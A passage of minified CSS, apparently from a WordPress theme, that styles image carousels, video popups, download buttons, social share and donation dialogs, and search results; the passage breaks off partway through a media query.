.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.be-wol .owl-item img{border-radius:5px}.lazy-img img{float:left;width:100%;height:auto;max-width:100%;opacity:.5;border-radius:5px}.group-lazy-img.owl-drag,.lazy-img.owl-drag{display:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{font:inherit;color:#fff;border:none;display:inline-block;margin:10px;padding:4px 10px;line-height:26px;border-radius:30px;background:#4d8cb8;opacity:.7}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{position:absolute;bottom:0;width:100%;max-width:100%;margin:0 auto;padding:10px 0;text-align:center;pointer-events:none;z-index:2}.slider-hot .owl-dots{position:inherit}.slider-widge .owl-dots{bottom:30px}.slider-single .owl-dots{bottom:5px;height:30px;padding:10px;overflow:hidden}.slider-single .owl-stage-outer{border-radius:5px}.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-dots .owl-dot span{width:12px;height:12px;margin:6px;background:#fff;display:block;pointer-events:auto;border-radius:100%;transform:scale(.6);transition:transform .4s ease-in-out;-webkit-transition:transform .4s ease-in-out;backface-visibility:visible;-webkit-backface-visibility:visible}.slider-single .owl-dots .owl-dot span{background:#999}.owl-dots .owl-dot{pointer-events:auto}.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background:#4d8cb8;transform:scale(1)}.owl-dots,.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-dots .owl-dot span:before{content:'';position:absolute;top:3px;right:3px;bottom:3px;left:3px;border-radius:100%;-webkit-animation-duration:1s;animation-duration:1s}.owl-dots .owl-dot:hover span:before,.owl-dots .owl-dot.active span:before{-webkit-animation-name:be-ripple;animation-name:be-ripple;border:1px solid #4d8cb8}.owl-nav .disabled{opacity:.5;cursor:default}.owl-nav.disabled+.owl-dots{margin-top:10px}.owl-dots .owl-dot{display:inline-block;zoom:1}.slider-current{overflow:hidden;border-radius:5px}.slide-mete{position:absolute;top:12px;right:12px;z-index:1;width:5%;height:2px;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s;border-radius:5px;background:rgba(255,255,255,.8)}.slide-progress{width:0;max-width:100%;height:2px;border-radius:5px;background:#4d8cb8}.planned{width:100%;transition:width 4.5s}.again{width:0;transition:width .5s}.slider-row:hover .slide-mete,.slideshow:hover .slide-mete{display:none}.slider-row{position:relative;margin:-2px 0 0}#slideshow{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.slider-home .post,#page .slider-home .page{position:relative;background:#fff;margin:0;padding:0;border:none;border-radius:5px}.slider-home .slider-home-title{position:absolute;top:20px;left:0;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));width:100%;font-size:15px;font-size:1.5rem;color:#fff;font-weight:700;text-align:center;opacity:0;padding:20px 20px 10px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-home:hover .slider-home-title{opacity:1}.slide-post-box{position:relative}.slide-post-box #slideshow{float:left;width:70.4%}.slide-post-main{float:right;display:inline-block;position:absolute;top:0;bottom:0;width:29.6%;margin:1px 0 10px;padding:0 0 0 10px}.slide-post-item{height:100%;display:flex;flex-direction:column}.slide-post-main .slide-post:first-child{margin:0 0 10px}.slide-post{position:relative;width:100%;height:50%;overflow:hidden;border-radius:8px;border:1px solid #ececec}.slide-post img{float:left;width:100%;height:auto;-webkit-transition-duration:.5s;transition-duration:.5s}.slide-post-txt{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important}.slide-post:hover .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}.slide-post-title{position:absolute;top:50%;left:0;width:100%;color:#fff;font-weight:400;line-height:25px;height:50px;overflow:hidden;padding:0 15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:768px){.slide-post-box #slideshow{width:100%}.slide-post-item{display:inline}.slide-post-main .slide-post:first-child{margin:0}.slide-post-main{display:none;width:0}.slide-post-m #slideshow{width:100%}.slide-post-m .slide-post-main{position:inherit;display:block;height:88px;width:100%;margin:0 0 10px;padding:0}.slide-post-m .slide-post{float:left;width:49%;height:100%}.slide-post-m .slide-post-main .slide-post:first-child{float:right}.slide-post-m .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}}.slider-home .owl-nav,.slider-group .owl-nav,.slider-single .owl-nav{position:absolute;top:50%;left:50%;color:#4d8cb8;text-align:center;overflow:hidden;text-decoration:none;width:100%;z-index:9999;border-radius:2px;pointer-events:none;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.owl-carousel .owl-nav{display:none;animation:fade-in;animation-duration:.5s}.slider-single.owl-carousel .owl-nav{margin:-15px 0 0}.owl-carousel:hover .owl-nav{display:block}.slider-title .owl-nav{display:none !important}.owl-nav .owl-prev{float:left;pointer-events:auto}.owl-nav .owl-next{float:right;pointer-events:auto}@media screen and (max-width:480px){.owl-nav,.slider-home-title-custom,.slider-home-title{display:none}.owl-dots{padding:0}}.slider-rolling-box{background:#fff;margin:0 0 10px;padding:5px 5px 2px;border-radius:8px;border:1px solid #ececec}.be-rolling{position:relative}.be-rolling .scrolling-img{border:none !important;margin:0;padding:10px}.scrolling-thumbnail{position:relative;overflow:hidden;border-radius:5px}.hot-box .scrolling-thumbnail{border-radius:8px 8px 0 0}.be-rolling .grid-title{margin:5px 0 0}.carousel-title{text-align:left;height:42px;line-height:20px;font-weight:400;margin-top:10px;padding:0 15px;overflow:hidden}.carousel-title-c{text-align:center}.be-rolling .owl-nav{position:absolute;top:15px;right:15px}.grid-carousel-box{margin:0 0 10px;overflow:hidden}#grid-carousel{position:relative}#grid-carousel .post{padding:0}.grid-carousel-main{border-radius:8px;border:1px solid #ececec}#grid-carousel .owl-item img{border-radius:2px 2px 0 0}.grid-carousel-box{width:auto;border-radius:2px 2px 0 0}.grid-carousel-box .grid-cat-title{padding:0 0 0 10px}.slider-widge .owl-nav,.slider-hot .owl-nav,.grid-carousel-box .owl-nav{position:absolute;top:15px;right:15px}.grid-scrolling-thumbnail{overflow:hidden;border-radius:8px 8px 0 0}.grid-carousel .meta-author-avatar img{width:24px !important;border-radius:100% !important}.slider-single{overflow:hidden;padding:0 0 30px;border-radius:5px}.slider-single img.alignnone{margin:0}.slider-play{position:relative}.show-slider-img{display:flex;width:100%;height:auto;max-width:100%}.group-load img{position:relative}.slider-video-ico{background:0 0 !important;position:absolute;top:50%;left:50%;width:34px;height:34px;margin:-14px 0 0 -16px}.slider-video-a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:0 0 !important}.slider-video-play{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0 !important}.video-main{opacity:1;-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-group-main:hover .video-main{opacity:0;transform:scale(0);-webkit-transition:all ease-out .1s;transition:all ease-out .1s}.slider-video-play-show .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4)}.active .slider-video-play-show .slider-video-ico:after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-out .2s;transition:all .3s ease-out .2s}.slider-video-play:hover .slider-video-ico:after,.slider-play:hover .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.slider-video-ico:after{position:absolute;top:0;left:0;content:"\e637";font-family:be;font-size:32px !important;color:#fff;z-index:2;cursor:pointer;opacity:0;transition:opacity .3s linear;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all ease-out .35s;transition:all ease-out .35s;text-shadow:0 0 8px rgba(0,0,0,.2)}.fancybox-slide--video{max-width:100%;height:auto}.fancybox-slide--video .fancybox-content{background:0 0;padding:10px;overflow-y:hidden;text-align:center}.fancybox-slide--video .fancybox-button{margin-top:-15px}@media screen and (max-width:1000px){.fancybox-slide--video .fancybox-button{position:absolute !important;top:18px;right:5px}}.fancybox-video{position:absolute;top:50%;left:50%;max-width:100%;height:auto;border-radius:5px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}#slider-group{position:relative;background:#fff;width:100%;overflow:hidden;margin:0 auto}.slider-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.1);pointer-events:none}.night .slider-mask{background:0 0}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);width:48%;margin:0 2% 0 0;padding:0 1%;pointer-events:none}.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);width:100%;padding:0 5%;pointer-events:none}.g-s-l{padding:0 15%}.g-s-c{text-align:center}.small-img-box{text-align:left}.group-slider-main-body{margin:0 auto}.group-slider-main{width:100%;float:left;color:#fff}.no-small{width:99%}.big-back-img{overflow:hidden;margin-left:0;margin-right:1px;background:#fff;background-size:cover !important;background-repeat:no-repeat !important;background-position:50% 50% !important}.big-blur:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);pointer-events:none;width:48%;margin:0 2% 0 0}.group-small-img img{float:right;max-width:55%;width:55%;height:auto;border-radius:5px}.night .group-small-img img{opacity:1 !important}.group-img-more{margin:20px 0;pointer-events:auto !important}.group-img-more a{background:#fff;font-size:15px;font-size:1.5rem;color:#333 !important;text-align:center;height:40px;line-height:40px;padding:10px 20px;border-radius:5px;background:rgba(255,255,255,.7)}.group-img-more a:hover{background:rgba(255,255,255,.9)}.group-slider-content p{color:#fff;font-weight:700;line-height:150%;padding:10px 0;text-shadow:2px 2px 2px #000}.gt1{font-size:16px;font-size:1.6rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.s-t-b{font-size:38px;font-size:3.8rem}.g-s-c .s-t-b{font-size:50px;font-size:5rem}.small-img-box .s-t-b{font-size:34px;font-size:3.4rem;font-weight:700}.str1,.active .group-act1{animation:fadeInRight .8s ease-out 0s;-webkit-animation:fadeInRight .8s ease-out 0s}.str2,.active .group-act2{animation:fadeInRight 1.2s ease-out 0s;-webkit-animation:fadeInRight 1.2s ease-out 0s}.str3,.active .group-act3{animation:fadeInRight 1.6s ease-out 0s;-webkit-animation:fadeInRight 1.6s ease-out 0s}.str4,.active .group-act4{animation:fadeInRight 2s ease-out 0s;-webkit-animation:fadeInRight 2s ease-out 0s}@media screen and (max-width:1400px){.g-s-l{padding:0 5%}.small-img-box .s-t-b{font-size:30px;font-size:3rem}.gt1{font-size:14px;font-size:1.4rem}.g-s-c .s-t-b,.s-t-b{font-size:32px;font-size:3.2rem}}@media screen and (max-width:1000px){.group-lazy-img,.big-back-img{height:400px !important}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:96%;transform:translateX(-96%) translateY(-50%);-webkit-transform:translateX(-96%) translateY(-50%);width:65%}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0%) translateY(-50%);-webkit-transform:translateX(0%) translateY(-50%);width:30%;margin:0 0 0 3%}.group-small-img img{float:left;max-width:100%;width:100%}}@media screen and (max-width:670px){.group-slider-content p{line-height:100%;text-shadow:1px 1px 1px #000}.small-img-box .s-t-a,.small-img-box .s-t-c{font-weight:400}.gt1{font-size:12px;font-size:1.2rem}.group-lazy-img,.big-back-img{height:240px !important}.small-img-box .group-slider-content p{padding:5px 0}.small-img-box .gt1{display:none}.small-img-box .s-t-b{font-size:15px;font-size:1.5rem}.g-s-c .s-t-b,.s-t-b{font-size:15px;font-size:1.5rem}.group-img-more{margin:5px 0 0}.group-img-more a{font-size:12px;font-size:1.2rem;height:30px;line-height:30px;padding:5px 10px}}.wplist-item{margin:0 0 15px;transition-duration:.5s}.wplist-item a{color:#666 !important}.wplist-item a:hover,.wplist-item a:visited{color:#999}.wplist-title{font-size:16px;font-size:1.6rem;color:#333;font-weight:700;line-height:190%;margin:0 0 10px}.wplist-item p{font-size:14px;font-size:1.4rem;text-indent:0 !important}.wplist-res{padding:2px 10px}.wplist-price{float:left;font-size:15px;font-size:1.5rem;color:#fa9f7e;font-weight:700;margin:0 10px 0 0}.wplist-old-price{float:left;font-size:15px;font-size:1.5rem;color:#999}.wplist-btn{background:#f40;float:right;font-size:15px;font-size:1.5rem;color:#fff;line-height:normal;margin:0 5px 5px 0;padding:5px 15px;background:linear-gradient(to right,#ea6f5a,#fa9f7e);border-radius:3px;transition:all .2s linear}.wplist-btn:hover{background:linear-gradient(to right,#fa9f7e,#ea6f5a);color:#fff}.down-link-but{text-align:center}.down a{background:#4d8cb8;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;margin:10px 10px 0 0;padding:3px 15px;display:inline-block;border-radius:5px;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.p-em .down a{margin:10px 10px 0 25px}.down-link-but a{margin:10px 0}.down a:hover{opacity:.8}.down-much{float:left}.down-return:last-of-type{clear:both}.down-n a:before{content:"\e61d";font-family:be;font-size:14px;margin:0 8px 0 0}.down .be,.down .zm{font-size:14px !important;color:#fff !important;margin:0 8px 0 0;transition:all .2s ease-in 0s}.down a:hover .be,.down a:hover .zm{color:#fff !important}.down-doc-box{float:left;position:relative;left:50%}.down-doc-box .be{font-size:15px !important;color:#fff;vertical-align:2%}.down-doc{position:relative;left:-50%;height:40px;overflow:hidden;margin:30px auto;border-radius:5px}.down-doc a{background:#4d8cb8;height:40px;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;line-height:40px;min-width:120px;display:block;padding:0 15px;text-decoration:none;transition:margin .4s ease-in-out}.down-doc a:nth-of-type(even){background:#595959;color:#fff}.down-doc-go a:nth-of-type(even){background:#f40}.down-doc:hover a:first-child{margin-top:-40px}.down-box{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#666;background:rgba(0,0,0,.8);height:100%;text-align:center;display:none;z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.down-file{position:absolute;top:10%;left:50%;width:50%;margin:0 0 0 -25%;overflow:hidden}.down-file-t{font-size:15px;color:#fff;text-align:center;margin:10px 0}.down-button-box{margin:30px auto}.down-button a{font-size:15px;background:#4d8cb8;color:#fff;margin:0 5px;padding:8px 20px;border-radius:5px}.down-button .be,.down-button .zm{font-size:14px !important;color:#fff;margin:0 8px 0 0}.down-button a:hover{background:#595959;color:#fff;transition:all .3s ease-in 0s}.btn-columns-box{float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin:0 0 15px}.p-em .btn-columns-box p{text-indent:0}.btn-columns-box .clear{display:none}.btn-columns-box .down a{margin:5px 5px 0}.file-gg a{display:block}.down-file .file-gg{background:0 0;overflow:hidden;border-radius:8px}.file-gg img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;display:block;margin:0 auto}.sharing-box{padding:24px 0 25px;text-align:center;font-size:0;clear:both;line-height:0}.tooltip{position:relative;display:inline-block}.sharetip{background:#666 !important}.tooltip .sharetip{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;line-height:25px;text-align:center;margin-left:-36px;opacity:0;visibility:hidden;transition:opacity .3s;border-radius:20px}.tooltip .sharetip:after{content:"";position:absolute;top:24px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#666 transparent transparent}.tooltip:hover .sharetip{visibility:visible;opacity:1}.like-left .be-btn-favorite:after,.like-left .be-btn-beshare:after,.like-left .arrow-share{display:none}.arrow-share{position:absolute;top:-6px;left:16px;width:0;height:0;opacity:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666;transition:opacity .3s}.favorite-box:hover .arrow-share,.be-btn-beshare:hover .arrow-share{opacity:1}.be-btn-beshare{position:relative}.be-btn-favorite:after,.be-btn-beshare:after{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;font-size:1.2rem;color:#fff;line-height:25px;opacity:0;margin-left:-36px;content:attr(data-hover);border-radius:20px;transition:opacity .3s}.favorite-box:hover .be-btn-favorite:after,.be-btn-beshare:hover:after{opacity:1}.night .be-btn-beshare:after{color:#ccc}.like-left-box{position:relative;float:left;width:0;z-index:1}.like-left{position:absolute;top:135px;left:-60px}.like-left .sharing-box{width:50px;padding:0}.like-left .be-btn-link-b{display:none !important}.post .be-btn-link-l{display:none !important}.sharing-box .be-btn-beshare{position:relative;display:inline-block;margin:0 3px;width:45px;height:45px;min-width:auto;border:1px solid #ececec;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.widget .be-btn-beshare{margin:5px}.shar-beshare-donate .tab-navs{display:-webkit-box;display:-ms-flexbox;display:flex;height:38px;overflow:hidden;border-radius:5px 5px 0 0}.shar-beshare-donate .share-tab-nav-item{background:#f8f8f8;-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:36px;font-size:14px;cursor:pointer;border-top:1px solid transparent;border-bottom:1px solid #ececec}.shar-beshare-donate .share-tab-nav-item.current{background:#fff;border-top:1px solid transparent;border-bottom:1px solid transparent}.shar-beshare-donate .share-tab-nav-item span{display:inline-block;vertical-align:middle}.shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #ebebeb}.shar-beshare-donate .share-tab-cont{display:none}.shar-beshare-donate .share-tab-cont.current{display:block}.shar-beshare-donate .share-tab-cont p{padding-top:10px;font-size:14px}.shar-beshare-donate .share-tab-cont .give-qr{width:150px;height:150px;margin:20px auto 0;overflow:hidden}.tab-navs .cx{font-size:20px !important;vertical-align:-28%;margin:0 5px 0 0}.tab-navs .cx-weixin{color:#2ba245}.tab-navs .cx-alipay{color:#1296db}.shar-beshare-donate .share-tab-cont .give-qr img{display:block;width:100%;height:auto}.shar-dialog .shar-qrbox .shar-cont{padding:10px 0 20px}.shar-dialog .shar-qrbox .qrbox{width:200px;margin:0 auto}.shar-share-poster .shar-child{position:relative;width:320px;height:489px;border-radius:8px;background:#fff;pointer-events:auto;display:inline-block;background:#fff}.poster-loading{position:absolute;top:0;left:0;width:100%;min-height:320px;line-height:485px;text-align:center}.share-box img{width:100%;height:auto;display:block;border-radius:8px}.poster-tips{position:absolute;top:-30px;left:0;width:100%;height:30px;line-height:30px;font-size:14px;font-size:1.4rem;color:#bbb;text-align:center}.down-poster-box{position:absolute;left:0;top:-50px;width:100%;height:10%}.night .down-poster-box{opacity:0}.down-poster{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;left:50%;top:10%;width:34px;height:34px;margin:0 0 0 -17px;border-radius:50%}.down-poster:before{position:absolute;left:10px;top:4px;content:"\e61d";font-family:be;color:#fff}.shar-dialog .shar-child{min-width:200px;position:relative;display:inline-block;text-align:left;background:#fff;font-size:14px;pointer-events:auto;border-radius:8px;border:1px solid #ececec}.shar-beshare-share{width:300px;min-width:300px}.shar-beshare-donate,.shar-qrbox{width:250px;min-width:250px}.shar-main,.shar-mask{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999}.shar-mask{background:rgba(0,0,0,.7);pointer-events:auto}.shar-main{display:table;pointer-events:none}.shar-main .shar-section{display:table-cell;vertical-align:middle;text-align:center}.shar-title{line-height:40px;text-align:center;font-size:14px;font-weight:700}.shar-close{position:absolute;left:50%;bottom:-40px;background:#333;width:31px;height:31px;margin:0 0 0 -16px;cursor:pointer;border-radius:50%}.shar-close:before{position:absolute;left:9px;top:4px;font-family:be;color:#999}.shar-close:before{content:"\e6f5"}.shar-child{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}.shar-cont{padding:20px 0;text-align:center}.shar-share-poster .shar-cont,.shar-beshare-donate .shar-cont{padding:0 0 20px}.shar-btn span[yes]{display:none}.shar-anim-def{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;animation-duration:.5s}.be-share-list{padding:5px 0 20px;text-align:center;font-size:0;clear:both;line-height:0}.be-share-list a{margin:0 10px}.be-share-list a.share-logo{position:relative;display:inline-block;margin:0 5px;width:45px;height:45px;color:#fff;min-width:auto;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.ico-weixin:before,.ico-weibo:before,.ico-qzone:before,.ico-qq:before{position:absolute;top:22px;left:13px;font-family:be;font-size:20px !important}.ico-weixin:before{top:20px}.ico-weixin:before{content:"\e66d"}.ico-weibo:before{content:"\e636"}.ico-qzone:before{content:"\e63f"}.ico-qq:before{content:"\e608"}.be-share-list a.share-logo{background:#999}.be-share-list .ico-qzone:hover{background:#ecb124;background:linear-gradient(to top right,#ab7c0b,#ecb124)}.be-share-list .ico-weibo:hover{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.be-share-list .ico-qq:hover{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.be-share-list .ico-weixin:hover{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.be-btn-beshare{color:#999}.sharing-box .be-btn-beshare.active,.sharing-box .be-btn-beshare:active{color:#93c16e}.be-beshare-toc:hover,.be-btn-link:hover,.be-btn-donate:hover,.be-btn-share:hover,.be-btn-favorite:hover,.be-share-poster:hover,.be-btn-like:hover{color:#fff !important}.like-left .sharing-box .be-btn-beshare{background:#fff;margin:0 0 10px}.like-left .sharing-box .be-btn-beshare:hover,.sharing-box .be-btn-beshare:hover{background:#4d8cb8;border:1px solid #4d8cb8}.be-beshare-toc:before,.be-btn-link:before,.be-btn-donate:before,.be-btn-share:before,.be-btn-like:before{position:absolute;top:22px;left:11px;font-family:be;font-size:21px !important}.be-share-poster:before{position:absolute;top:22px;left:11px;font-family:cx;font-size:21px !important}.be-btn-donate:before{top:23px}.be-btn-share:before{left:11px}.be-share-poster:before{top:23px}.be-btn-donate:before{content:"\e73a"}.be-btn-share:before{content:"\e88b"}.be-share-poster:before{content:"\e623"}.be-btn-like:before{content:"\e630"}.be-beshare-toc:before{content:"\e89a";top:15px}.be-beshare-toc-txt{position:relative}.be-beshare-toc-txt:after{position:absolute;bottom:-40px;left:-20px;width:40px;font-size:1.2rem;line-height:23px}.toc-txt-en:after{content:"Contents";left:-24px;transform:scale(.6)}.toc-txt-cn:after{content:"目录"}.be-btn-link:before{content:"\e79b"}#post-link{display:none}.be-beshare-toc.tocno,.entry-content .be-beshare-toc{display:none}.be-btn-like{position:relative}.be-btn-like:hover.be-btn-like:before{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.like-number{position:absolute;top:-29px;left:-14px;width:70px;min-height:24px;font-size:12px;color:#fff;display:none;text-align:center;line-height:1.7;padding:2px;background:#666;border-radius:20px}.triangle-down{position:absolute;top:-6px;left:16px;width:0;height:0;display:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666}.be-btn-like:hover .like-number,.be-btn-like:hover .triangle-down{display:block}.sharing-box .be-btn-beshare.active{cursor:auto}.shar-beshare-donate .share-tab-cont.current,.share-box img,.triangle-down,.like-number,.shar-close{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.no-favorite{position:relative}.favorite-box:hover .no-favorite:before{color:#fff}.favorite-box .like-number{background:#666}.favorite-box .triangle-down{border-top:5px solid #666}.no-favorite:hover .like-number,.no-favorite:hover .triangle-down{display:block}.no-favorite:before,.keep-favorite:before,.keep-not-favorite:before{position:absolute;top:22px;left:50%;color:#999;width:50px;height:50px;font-family:be;font-size:20px !important;margin:0 0 0 -25px}.no-favorite:before,.keep-not-favorite:before,.keep-favorite:before{content:"\e8b9"}.favorite-box:hover .keep-not-favorite:before,.favorite-box:hover .keep-favorite:before{color:#fff}.keep-favorite:before{color:#f18110}.keep-loading .keep-not-favorite,.keep-loading .keep-favorite{display:none}.keep-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.4em solid #fff;border-right:.4em solid #fff;border-bottom:.4em solid #fff;border-left:.4em solid #c40000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.search-results #primary,.search-no-results #primary{width:100%}.search-results #primary.search-sidebar{width:70.4%}.search-page{background:#fff;margin:0 0 10px;padding:20px 20px 0;border:1px solid #ececec;border-radius:5px}.search-page-title{background:0 0;margin:0 0 10px;padding:0 20px;border:none}.search-no-results .post{position:relative;background:#fff;margin:0;padding:0}.search-entry-title{background:#fff;line-height:280%;margin:0 -20px -1px;padding:0 20px;border:1px solid #ececec}.search-entry-title a{display:block;padding:5px 0}.search-inf{float:right;color:#999;padding:5px 0}.search .turn{margin:0 0 5px}.search .pagenav-clear{margin:0 0 5px}.search .search-page .post{border:none !important}.ad-search{width:100%}.ad-searchbar-h{height:500px}.ad-search-input input{height:45px;line-height:45px}.ad-search-input button{height:45px}#page .search-normal .domargin .page{margin:0 0 -1px;border-radius:0}.search-entry-title:nth-child(1){border-radius:8px 8px 0 0}.search-list-infinite .search-entry-title:nth-last-child(2){border-radius:0 0 8px 8px}.search-entry-title:nth-last-child(1){border-radius:0 0 8px 8px}.search-tabs{float:left;width:100%}.search-tabs li a{float:left;margin:0 5px 0 0;padding:4px 10px;border-radius:5px}.search-tabs li a:hover{color:#999}.search-tabs li.active a{color:#fff}.night .search-tabs li.active a{background:#262626 !important}.search-wp button,li.searchwp.active a{background:#999 !important}.search-baidu button,li.searchbaidu.active a{background:#407bf5}.search-google button,li.searchgoogle.active a{background:#c40000}.search-bing button,li.searchbing.active a{background:#008272}.search-360 button,li.search360.active a{background:#0fb264}.search-sogou button,li.searchsogou.active a{background:#fd5607}.tab-search button{color:#fff}#searchdata{position:relative;float:left;width:100%}.ajax_search-clear{margin:0 0 10px}#searchdata #primary{position:relative;float:left;width:100%}.ajax-search-result{float:left;width:100%;margin:0 0 10px}.ajax-search-result .picture-img a img{border-radius:8px}.ajax-search-input{position:relative;padding:15px}.ajax-search-input input{background:#f1f1f1;width:100%;padding:5px 10px 5px 38px;border-radius:3px;border:none;-webkit-appearance:none}.searchbar .ajax-search-input{padding:0}.searchbar .ajax-search-input input{background:#f1f1f1;width:90%;border-radius:5px 0 0 5px !important;border:1px solid transparent;-webkit-appearance:none}.ajax-search-input:after{position:absolute;top:22px;left:28px;content:"\e614";font-family:be;font-size:15px !important;color:#999}.searchbar .ajax-search-input:after{top:7px;left:10px}.night .widget .ajax-search-input .search-input{border:1px solid #262626}.search-page li:last-child{border-bottom:none}.ajax-search-not{text-align:center;margin:-10px 0 5px}.wp-ajax-search-not{max-width:98%;text-align:center;margin:10px auto 0}.wp-ajax-search-result i,.ajax-search-not i,.wp-ajax-search-not i{margin-right:5px}.ajax-button{float:right;height:37px;width:10%;color:#333;background:#ddd;border:none;border-radius:0 5px 5px 0}.ajax-button-loader{position:relative;width:19px;height:19px;margin:8px auto;font-size:16px !important;line-height:1.35em !important;-webkit-animation:spin 5s linear infinite;animation:spin 5s linear infinite;display:inline-block}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg);transition:all 5s}}.ajax_search_widget ul{width:100% !important;padding:0 15px 15px}.ajax_search_widget ul li{line-height:240%}.ajax-search-box{background:0 0 !important;padding:15px;border-radius:3px;border:1px solid #ececec}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{float:left;width:49%;padding:0 15px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and 